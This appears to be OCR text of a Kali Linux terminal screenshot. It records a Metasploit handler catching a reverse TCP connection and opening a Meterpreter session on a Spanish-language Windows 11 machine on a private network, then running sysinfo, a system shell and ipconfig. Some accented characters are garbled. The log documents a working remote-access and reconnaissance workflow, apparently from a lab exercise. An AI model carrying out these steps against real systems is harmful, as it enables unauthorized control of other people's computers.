 kali@kali: ~ kali@kali: ~
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.29:7777
[*] Sending stage (203846 bytes) to 192.168.0.14
[*] Meterpreter session 1 opened (192.168.0.29:7777 → 192.168.0.14:61927) at 2025-06-15 16:
30:32 -0400
meterpreter > sysinfo
Computer        :
OS              : Windows 11 (10.0 Build 26100).
Architecture    : x64
System Language : es_ES
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 8292 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.26100.4349]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\ >ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
V�nculo: direcci�n IPv6 local. . . : fe80::3f87:5197:5fd1:ea4b%16
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.0.14
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.0.1
Adaptador de Ethernet Ethernet 2:
Sufijo DNS espec�fico para la conexi�n. . :
V�nculo: direcci�n IPv6 local. . . : fe80::2aba:3a7c:bc87:2b81%4